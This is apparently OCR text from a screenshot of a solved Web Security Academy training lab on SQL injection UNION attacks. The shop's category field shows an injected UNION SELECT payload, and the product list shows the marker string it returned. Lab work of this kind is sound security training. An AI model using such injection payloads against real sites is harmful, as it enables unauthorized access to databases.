 Web Security
Academy
SQL injection UNION attack, finding a
column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION select NULL,'0lrAqo',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Toys & Games
Com-Tool $86.12 View details
Caution Sign $77.33 View details
Folding Gadgets $57.37 View details
There is No 'I' in Team $51.84 View details
0lrAqo